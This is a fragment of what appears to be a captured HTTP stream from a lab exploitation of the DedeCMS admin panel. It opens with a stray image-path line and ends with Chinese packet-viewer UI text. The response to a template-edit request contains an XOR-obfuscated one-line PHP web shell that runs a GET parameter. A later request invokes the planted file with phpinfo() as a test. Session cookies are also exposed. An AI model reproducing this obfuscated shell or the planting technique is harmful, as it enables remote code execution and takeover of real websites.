 Connection: keep-alive
ETag: "676ba790-103"
1.020175s
GET /dede/templets_one_edit.php?aid=1&dopost=view HTTP/1.1
Host: 192.168.18.151:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.18.151:8080/dede/templets_one.php
Cookie: menuitems=1_1%2C2_1%2C3_1%2C4_1%2C5_1; PHPSESSID=h45ll7okak39n5q019db15nqu4; _csrf_name_b13b0eb8=c5ecef211ee44bdb493e83147709c80c; _csrf_name_b13b0eb8__ckMd5=285750
d53359c54c; DedeUserID=1; DedeUserID__ckMd5=37125f6f28f87f9f; DedeLoginTime=1735111810; DedeLoginTime__ckMd5=01f10ad424bfe195; ENV_GOBACK_URL=%2Fdede%2Ftemplets_one.php
Upgrade-Insecure-Requests: 1
0.022314s
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 25 Dec 2024 07:38:06 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: private
<?  @("Y;HJ(Z"^"8H;/Z.")(${"~?}$"^"!x8p"}[1]);
14.203725s
GET /dede/a/newfile1.php?1=phpinfo(); HTTP/1.1
7 客户端 分组，7 服务器 分组，13 turn(s).
整个对话（16 kB） 显示为 ASCII Turn delta times 流 1884
查找: 区分大小写 查找下一个(N)